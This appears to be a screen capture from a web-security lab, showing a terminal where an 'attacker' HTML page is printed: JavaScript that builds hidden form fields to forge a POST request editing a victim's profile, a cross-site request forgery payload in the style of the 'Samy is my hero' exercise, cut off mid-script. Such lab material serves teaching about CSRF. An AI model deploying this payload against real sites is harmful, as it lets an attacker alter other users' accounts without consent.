 root@713dd32531da:/# cd /var/www/attacker/
root@713dd32531da:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">

function forge_post()
{
    var fields;

    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";

    // Create a <form> element.
    var p = document.createElement("form");
Right Ctrl